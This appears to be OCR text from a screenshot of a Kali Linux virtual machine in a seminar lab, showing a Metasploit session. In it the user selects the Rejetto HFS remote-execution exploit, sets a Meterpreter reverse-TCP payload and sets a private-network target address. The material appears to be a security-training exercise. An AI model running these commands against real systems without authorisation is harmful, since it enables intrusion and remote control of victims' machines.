 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
[estudiante@s... Terminal nro. 1 03:11 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v5.0.94-dev ]
+ -- --=[ 2034 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhost 192.168.100.205
rhost => 192.168.100.205
Abierta y a Distancia
Search 30° ESP LAA 3:11 p. m. 26/03/2023 22